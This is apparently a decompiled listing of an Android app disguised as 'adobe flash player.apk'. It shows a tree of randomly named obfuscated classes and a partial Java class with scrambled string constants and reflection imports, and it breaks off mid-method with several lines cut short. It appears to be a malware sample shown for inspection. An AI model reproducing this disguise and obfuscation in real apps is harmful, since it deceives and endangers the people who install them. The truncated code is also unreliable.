 adobe flash player.apk
Source code
android.support.v4
com
mhopkpcnj.mhopkpcnj
tlcieyia.ropturio
AERtSRd
ARoFXY
AezEDT
CODonei
DCIdnLU
HrNyScuS
IiNlOSNG
LekRhtO
LhCLir
LnATIdYR
NRcGroZ
OnotwT
ROLSnlO
TEtEosN
emoDPREU
gOemOTd
iLDIeDI
irEINaLH
ncAsTeNi
rAYsoE
rHaAaO
reEhNe
sOCeoF
vASsvOxCowsm
Resources
META-INF
res
AndroidManifest.xml
classes.dex
resources.arsc
Collection-351151520#
com.tlcieyia.ropturio.LnATIdYR com.tlcieyia.ropturio.TEtEosN com.tlcieyia.ro
package com.tlcieyia.ropturio;
import android.support.v4.jynjenhk.rfYQIBQVCBo;
import java.lang.reflect.Constructor;
import java.util.Locale;
public class OnotwT {
int AnVPrnMyiSCn = 62;
String GhDUeaEhcTP = "eoraegischlye p";
String JHEukwNqI = "ieliceremi";
String LXYVKNIB = "oeahoy tseagspaekus nyvol ctiran oyegsa svsrda aroaerliri sa
String NuQrRoPowRg = "uorsdset heoanfn bepiei naw einene ofstntldeielt lcyae oe
String TWVdKg = "uorsdset heoanfn bepiei naw kctvsvgntgdn epes emtvim nvtstnrch
String UZgPGcTAtBZW = "kctvsvgntgdn epes yioynhnme bltces au yioynhnme bltces a
String aGgZXS = "rsororrvnr";
String hZQHQPkZT = "aroaerliri saealrpmnhgphniuni ctiran oyegsa svsrda emtvim n
String iTIifcWQO = "ltslino dlnbnys arnewep retsisakuciseso gid uorsdset heoanf
String klzyJX = "oeahoy tseagspaekus nyvol kctvsvgntgdn epes emtvim nvtstnrchsg
String qXetFnY = "kctvsvgntgdn epes oeahoy tseagspaekus nyvol yioynhnme bltces
String sudYBX = "aroaerliri saealrpmnhgphniuni einene ofstntldeielt lcyae ltsli
private String wOtlTOWmUuAe;
String xKjHYgFQHE = "aroaerliri saealrpmnhgphniuni einene ofstntldeielt lcyae e
public OnotwT(String str) {
int[] iArr = new int[]{95, 336, 2059, 64, 5632, 99};
this.wOtlTOWmUuAe = str;
}
public Object TWVdKg(String str, Object obj, ARoFXY aRoFXY, Object[] objArr) {
Class cls;
Class cls2;
Object constructor;
android.support.v4.jynjenhk.OnotwT onotwT;
int i;